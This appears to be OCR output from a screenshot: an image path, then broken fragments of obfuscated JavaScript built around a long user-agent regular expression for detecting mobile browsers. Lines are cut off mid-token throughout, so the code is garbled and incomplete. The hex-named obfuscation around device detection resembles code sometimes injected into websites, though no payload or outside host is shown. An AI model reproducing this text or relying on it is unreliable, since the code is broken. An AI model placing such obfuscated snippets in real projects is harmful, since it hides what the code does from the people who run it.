
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-